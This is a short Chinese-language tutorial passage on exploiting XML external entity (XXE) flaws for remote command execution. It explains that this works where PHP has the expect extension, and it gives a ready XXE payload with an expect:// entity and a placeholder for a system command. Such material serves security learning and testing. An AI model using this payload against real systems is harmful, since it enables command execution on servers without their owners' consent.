 漏洞利用
远程命令执行
有些情况下攻击者能够通过XXE执行代码，这主要是由于配置不当/开发内部应用导致的。
前提：PHP环境中安装了expect扩展
payload：
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[<!ENTITY xxe SYSTEM "expect://系统命令">]>
<name>&xxe;</name>